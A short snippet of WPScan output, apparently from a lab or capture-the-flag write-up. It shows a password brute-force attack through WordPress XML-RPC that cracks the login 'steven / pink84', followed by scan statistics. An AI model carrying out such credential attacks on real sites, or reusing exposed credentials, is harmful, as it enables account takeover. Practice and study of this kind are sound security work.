 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - steven / pink84
Trying steven / peipei Time: 00:35:26 <
[!] Valid Combinations Found:
| Username: steven, Password: pink84
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Jan 20 15:11:03 2023
[+] Requests Done: 45991
[+] Cached Requests: 4
[+] Data Sent: 24.259 MB
[+] Data Received: 27.153 MB
[+] Memory used: 259.719 MB
[+] Elapsed time: 00:35:34